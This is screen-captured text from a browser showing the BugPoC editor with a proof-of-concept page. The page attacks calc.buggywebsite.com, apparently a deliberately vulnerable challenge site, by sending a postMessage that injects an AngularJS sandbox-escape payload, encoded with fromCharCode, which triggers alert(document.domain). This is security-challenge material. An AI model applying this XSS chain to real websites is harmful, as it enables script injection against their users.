 Firefox File Edit View History Bookmarks Tools Window Help Tue 11:15 PM
calc.buggywebsite.com/frame.html Online regex tester and debugg calc7buggywebsite.com/ Front-End PoC | BugPoC
https://bugpoc.com/testers/front-end
sec linux webdev programming compilers learning Shadow Bank Home Mission: Balance Ch...
BETA
BugPoC Testers Organizations
PoC Wizards CSRF CORS Misconfiguration WebSocket Hijack PostMessage Attack Clickjacking 2
1 <html>
2 <body>
3 <iframe width=900px height=900px src="http://calc.buggywebsite.com/frame.html" id="frame2" ></iframe>
4
5 </body>
6
7 <script>
8 var frame2 = document.getElementById('frame2');
9 window.poc = frame2.contentWindow;
10
11 frame2.onload = function() {
12 window.poc.postMessage('<iframe srcdoc="<script src=angular.min.js><\/script><div ng-app>{{$eval(({}.toString()).constructor.fromCharCode(97, 61, 116, 111, 83, 116, 114,
105, 110, 103, 40, 41, 46, 99, 111, 110, 115, 116, 114, 117, 99, 116, 111, 114, 46, 112, 114, 111, 116, 111, 116, 121, 112, 101, 59, 97, 46, 99, 104, 97, 114, 65, 116, 61,
97, 46, 116, 114, 105, 109, 59, 36, 101, 118, 97, 108, 40, 34, 97, 44, 97, 108, 101, 114, 116, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 100, 111, 109, 97, 105, 110,
41, 44, 97, 34, 41))}}</div>"<\/iframe>','*');
13 //window.poc.postMessage('<iframe srcdoc="<div ng-app>{{$7*7}}</div><script src=angular.min.js ><\/script><script src=jquery.min.js><\/script><script src=script.js>
<\/script>"<\/iframe>','*');
14
15 };
16 </script>
17 </html>
Add § Clear §
PoC Parameters:
Parameters allow the PoC viewer to customize your demo.
Add parameters markers (§) to your PoC to indicate which parts should be dynamic.
PoC Response:
Test Preview Publish